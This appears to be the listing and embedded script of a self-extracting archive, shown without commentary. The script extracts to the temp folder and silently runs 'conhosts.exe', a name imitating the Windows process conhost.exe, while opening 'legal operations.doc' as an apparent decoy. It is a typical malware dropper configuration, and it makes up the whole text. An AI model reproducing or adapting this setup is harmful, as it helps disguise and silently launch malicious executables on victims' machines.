 Name
..
conhosts.exe
legal operations.doc
;The comment below contains SFX script commands
Path=%temp%
SavePath
Setup=conhosts.exe
Setup="legal operations.doc"
Silent=1
Overwrite=1